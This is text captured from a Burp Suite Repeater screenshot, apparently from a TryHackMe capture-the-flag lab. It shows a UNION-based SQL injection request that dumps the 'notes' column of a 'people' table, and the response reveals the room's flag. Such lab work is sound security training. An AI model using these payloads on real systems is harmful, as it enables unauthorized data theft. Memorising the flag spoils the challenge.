 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.59.213 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /about/0 UNION
SELECT group_concat(notes), 2, 3, 4, 5 FROM people;-- - HTTP/1.1
2 Host: 10.10.59.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.59.213/about/
9 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
43 <h1 class="fw-bolder">
THM{ZGE3OTUyZGMyMzkwNjJmZjg3Mzk1NjJh},,,,, 2
</h1>
44 <h2>
4
</h2>
45 <p class="lead fw-normal text-muted mb-0">
5
</p>
46 </div>
47 </div>
48 </div>
INSPECTOR